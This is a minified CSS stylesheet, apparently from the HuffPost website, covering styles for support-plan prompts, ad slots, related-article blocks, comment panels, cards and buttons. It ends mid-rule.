.support-huffpost-plan{background:#f2f1f6}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{color:#fff}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{color:#ebfcfe}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.life .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{border-color:#e8084e}.opinion .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{border-color:#4f76a3}.voices .campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{border-color:#362474}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.life .cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#ebfcfe}.opinion .cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#f5faff}.voices .cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#f2f1f6}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}.life .cli-support-huffpost.cli-text{background-color:#ebfcfe;box-shadow:4px 4px 0 #7c92de}.opinion .cli-support-huffpost.cli-text{background-color:#f5faff;box-shadow:4px 4px 0 #96b6db}.voices .cli-support-huffpost.cli-text{background-color:#f2f1f6;box-shadow:4px 4px 0 #9a90c0;margin-right:auto}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.life .cli-support-huffpost.cli-text a{color:#2d3876}.opinion .cli-support-huffpost.cli-text a{color:#4f8da3}.voices .cli-support-huffpost.cli-text a{color:#4f3894}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.life .cli-support-huffpost.cli-text a:hover{color:#2d3876}.opinion .cli-support-huffpost.cli-text a:hover{color:#4f8da3}.voices .cli-support-huffpost.cli-text a:hover{color:#4f3894}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.life .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:2px solid #2d3876;box-shadow:2px 2px 0 #fcff55;color:#2d3876}.opinion .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:1px solid #4f76a3;color:#4f76a3}.voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:1px solid #362474;color:#362474}.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:active,.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:link,.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:visited{color:#362474;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.life .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#2d3876;color:#fff}.opinion .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#4f76a3;color:#fff}.voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#362474;color:#fff}.news.voices .voices .cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#fff}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}body.highline.webview #highline-title-card{margin:0 auto 3em}body.entry.highline #highline-title-card{font-size:10px}@media screen and (min-width:320px){body.entry.highline #highline-title-card{font-size:calc(8.33333px + .52083vw)}}@media screen and (min-width:1280px){body.entry.highline #highline-title-card{font-size:15px}}body.entry.highline #highline-title-card{margin:0 auto 3em}@media (max-width:1023px){body.entry.highline .ad-leaderboard-flex{padding-top:40px}}@media (min-width:1024px){body.entry.highline .ad-leaderboard-flex{display:flex}}body.entry.highline .ad-leaderboard-flex{padding-bottom:0}body.entry.highline .highline-ad-container{padding:40px 0}body.entry.highline .entry__content-list{font-size:10px}@media screen and (min-width:320px){body.entry.highline .entry__content-list{font-size:calc(8.33333px + .52083vw)}}@media screen and (min-width:1280px){body.entry.highline .entry__content-list{font-size:15px}}body.entry.highline .entry__content-list{margin:0 auto}body.entry.highline .entry__content-list .cli{margin:7em auto}body.entry.highline .entry__content-list .cli-advertisement.advertisement-holder{margin:0 auto}body.entry.highline .entry__content-list .cli-advertisement.advertisement-holder.loaded{margin:7em auto}@media (min-width:768px){body.entry.highline .entry__content-list .cli-advertisement.advertisement-holder.loaded{max-width:calc(100% - 64px)}}body.entry.highline .entry__content-list .cli-pullquote__content{display:flex;flex-direction:column}body.entry.highline .entry__content-list .cli-pullquote.ce-float{position:relative}@media (min-width:768px){body.entry.highline .entry__content-list .cli-pullquote.ce-float .cli-pullquote__content{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:80%}body.entry.highline .entry__content-list .cli-pullquote.ce-float .cli-pullquote__placeholder{height:0;padding-bottom:100%;position:relative;width:100%}}body.entry.highline .entry__content-list .cli-text{margin:0 30px}body.entry.highline .entry__content-list .cli-text p{margin-top:10px}body.entry.highline .entry__content-list .cli-image.ce-screenWidth--full img.img{width:100%}body.entry.highline .entry__content-list .cli-image__caption{color:#79787a;font-family:Georgia,serif;font-size:16px;font-style:italic;margin:20px 10px 0;text-align:center}body.entry.highline .entry__content-list .cli-image__credit{color:#9b9b9b;font-size:.625rem;line-height:1.4;text-transform:uppercase}body.entry.highline.standard .cli-related-articles,body.entry.highline.standard .cli-text{max-width:697px}body.entry.highline.standard .cli-text.offset-left{margin-left:10px}@media (min-width:768px){body.entry.highline.standard .cli-text{margin:0 auto}body.entry.highline.standard .cli-text.offset-left{margin-left:auto;transform:translateX(-35px)}}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;padding:0 30px}.news .advertisement.ad-below-entry,.news .advertisement.ad-entry-below-author,.news .advertisement.ad-entry-body-bottom,.news .before-you-go-container,.news .entry__tags{max-width:544px}.opinion .advertisement.ad-below-entry,.opinion .advertisement.ad-entry-below-author,.opinion .advertisement.ad-entry-body-bottom,.opinion .before-you-go-container,.opinion .entry__tags,.voices .advertisement.ad-below-entry,.voices .advertisement.ad-entry-below-author,.voices .advertisement.ad-entry-body-bottom,.voices .before-you-go-container,.voices .entry__tags{max-width:none}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-related-articles,.entry__tags{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-related-articles,.entry__tags{max-width:none;padding:0}.life .advertisement.ad-below-entry .entry,.life .advertisement.ad-entry-below-author .entry,.life .advertisement.ad-entry-body-bottom .entry,.life .before-you-go-container .entry,.life .cli-related-articles .entry,.life .entry__tags .entry{padding-left:100px}.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-related-articles,.wide .entry__tags{padding-right:100px}}@media (max-width:413px){.news.featured .advertisement.ad-below-entry,.news.featured .advertisement.ad-entry-below-author,.news.featured .advertisement.ad-entry-body-bottom,.news.featured .before-you-go-container,.news.featured .cli-related-articles,.news.featured .entry__tags{padding:0 16px}}@media (min-width:1024px){.news.featured .advertisement.ad-below-entry,.news.featured .advertisement.ad-entry-below-author,.news.featured .advertisement.ad-entry-body-bottom,.news.featured .before-you-go-container,.news.featured .cli-related-articles,.news.featured .entry__tags{max-width:736px}.opinion .advertisement.ad-below-entry,.opinion .advertisement.ad-entry-below-author,.opinion .advertisement.ad-entry-body-bottom,.opinion .before-you-go-container,.opinion .cli-related-articles,.opinion .entry__tags,.voices .advertisement.ad-below-entry,.voices .advertisement.ad-entry-below-author,.voices .advertisement.ad-entry-body-bottom,.voices .before-you-go-container,.voices .cli-related-articles,.voices .entry__tags{padding:0}}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.life .advertisement.ad-below-entry-tags.treated{padding-top:10px}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.opinion .advertisement.ad-below-entry-recirc{margin-left:auto}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}.life #spotim-specific{margin-bottom:20px}@media (max-width:1023px){.news #spotim-specific div[data-spot-im-direction] div[data-reactroot]{text-align:center!important}}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.cli-image-grid .image-grid-item-container:first-child,.cli-image-grid.has3 .image-grid-item-container:nth-child(2),.cli-image-grid.has4 .image-grid-item-container:nth-child(2),.cli-image-grid.has4 .image-grid-item-container:nth-child(3){margin-bottom:10px}@media (min-width:768px){.cli-image-grid .image-grid-item-container:first-child,.cli-image-grid.has3 .image-grid-item-container:nth-child(2),.cli-image-grid.has4 .image-grid-item-container:nth-child(2),.cli-image-grid.has4 .image-grid-item-container:nth-child(3){margin-bottom:0;margin-right:10px}}.cli-image-grid,.cli-image-grid__images{display:flex;flex-direction:column}@media (min-width:768px){.cli-image-grid__images{flex-direction:row}}.cli-image-grid__dek{margin:20px 10px 0}.cli-related-articles{margin:40px 30px auto}.news .cli-related-articles--no-images .cli-related-articles_container{display:inline}.news .cli-related-articles--no-images .cli-related-articles__link{align-items:start}.news .cli-related-articles--no-images .cli-related-articles__link:not(:first-of-type){margin:0}.news .cli-related-articles--no-images .cli-related-articles__headline{text-decoration:underline}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;color:#000;display:flex;line-height:1.25;padding:15px 0;text-decoration:none}.news .cli-related-articles__link{flex:1 1 15%;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800}.life .cli-related-articles__link{border-bottom:1px solid #45c8fc;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:700}.life .cli-related-articles__link:last-child{border-bottom:0}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1}.news .cli-related-articles__headline{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;order:1}.cli-related-articles__image{display:none}.news .cli-related-articles__image{margin:0;order:0;width:100%}@media (min-width:550px){.news .cli-related-articles_container{align-items:stretch;display:flex;flex-flow:row nowrap}.news .cli-related-articles__link{border-bottom:none}.news .cli-related-articles__link:not(:first-of-type){margin:0 0 0 10px}}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;width:113px}.news .cli-related-articles__image{margin:0 0 10px;width:100%}}.card--flip{cursor:pointer}.card__image{position:relative}.card__image:after{bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;transition:background-color .25s ease}.card__image.flipped .vdb-player-extra-advertisement-text{height:0}.card__image.flipped:after{display:none}.card__image.flipped .card__image__src{pointer-events:none;visibility:hidden}.card__video{bottom:0;left:0;position:absolute;right:0;top:0}.card__label--bottom{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;letter-spacing:.05rem;text-transform:uppercase}.zone--latest .card__label--top,.zone--more-in-life .card__label--top{background-image:linear-gradient(#e7fcff,#e7fcff);background-position:50% 50%;background-repeat:no-repeat;background-size:0 100%;color:#6a57ff;display:table;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;letter-spacing:.08125rem;margin:11px auto 6px;text-align:center;text-transform:uppercase;transition:background-size .3s,color .3s}.zone--latest .card__label--therapy,.zone--more-in-life .card__label--therapy{color:#45c8fc}.zone--latest .card__label__link,.zone--more-in-life .card__label__link{text-decoration:none}.zone--latest .card__label__link .card__label:hover,.zone--more-in-life .card__label__link .card__label:hover{background-size:100% 100%;color:#0d0eca;padding-left:5px;padding-right:5px}.card__headline__text{transition:color .25s ease}.zone--latest .card:hover .card__image:after,.zone--more-in-life .card:hover .card__image:after,.zone--spot .card:hover .card__image:after,.zone--sub-vertical .card:hover .card__image:after,.zone--twilight .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--latest .card:hover .card__headline__text,.zone--more-in-life .card:hover .card__headline__text,.zone--sub-vertical .card:hover .card__headline__text,.zone--twilight .card:hover .card__headline__text{color:#0d0eca;transition:none}.zone--commerce .card:hover .card__image:after,.zone--featured .card:hover .card__image:after,.zone--more-in .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--commerce .card:hover .card__headline__text,.zone--featured .card:hover .card__headline__text,.zone--more-in .card:hover .card__headline__text{color:#04acec;transition:none}.zone--sponsor .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--sponsor .card:hover .card__headline__text{color:#1a1e66;transition:none}.zone--latest .card{transition:box-shadow .25s ease}.zone--latest .card:hover{box-shadow:none}.zone--commerce .card .card__image,.zone--sponsor .card .card__image{transition:box-shadow .25s ease}.zone--commerce .card:hover .card__image,.zone--sponsor .card:hover .card__image{box-shadow:none}.modal{display:none}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.news .accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.news .accent-button a{color:#fff;font-weight:700;text-decoration:none}.news .accent-button:hover{border:1px solid #626262}.news .accent-button:hover,.news .accent-button:hover a{background:#f5f5f5;color:#000}.life .accent-button{background:#f83371;border:1px solid #f83371;color:#fff}.life .accent-button a{color:#fff;text-decoration:none}.life .accent-button:hover,.life .accent-button:hover a{background:transparent;border:1px solid #fff;color:#fff}.opinion .accent-button{background:#4f76a3;border:1px solid #4f76a3;color:#fff}.opinion .accent-button a{color:#fff;text-decoration:none}.opinion .accent-button:hover,.opinion .accent-button:hover a{background:#fff;color:#4f76a3}.voices .accent-button{background:#362474;border:1px solid #362474;color:#fff}.voices .accent-button a{color:#fff;text-decoration:none}.voices .accent-button:hover,.voices .accent-button:hover a{background:#f2f1f6;color:#362474}.life .feature .accent-button,.life .invert-header .accent-button,.life .share-bar--footer .accent-button{background:#2d3876;border:1px solid #2d3876;color:#fff}.life .feature .accent-button:hover,.life .feature .accent-button:hover a,.life .invert-header .accent-button:hover,.life .invert-header .accent-button:hover a,.life .share-bar--footer .accent-button:hover,.life .share-bar--footer .accent-button:hover a{background:#fff;color:#2d3876}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.entry__extra{max-width:736px}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}@media (max-width:515px){.life .before-you-go-title{padding:0 30px}}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.cli-advertisement .advertisement{text-align:center}.news.featured .cli-advertisement .advertisement{margin:0 auto;max-width:736px}body.entry.highline.webview 